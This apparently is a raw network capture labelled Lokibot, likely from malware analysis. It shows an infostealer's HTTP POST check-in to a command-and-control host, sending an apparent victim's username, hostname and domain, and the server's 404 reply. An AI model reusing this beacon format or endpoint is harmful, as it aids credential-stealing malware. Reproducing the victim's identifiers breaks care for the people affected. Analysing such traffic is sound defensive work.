 Lokibot
POST /doc/file/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: apostleman.us
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 15B9C3E0
Content-Length: 216
Connection: close
..'.......ckav.ru......m.y.o.n.g...w.e.n.t.w.o.r.t.h.......W.E.N.T.W.O.R.T.H.-.
P.C.......P.I.N.N.A.C.L.E.F.L.U.X.....................k.................
0...D.C.4.E.4.3.B.F.5.1.5.7.F.B.D.9.0.E.2.3.6.2.6.1.....eHo9g....HTTP/1.1 404
Not Found
Date: Sat, 23 Jun 2018 17:55:20 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8
File not found.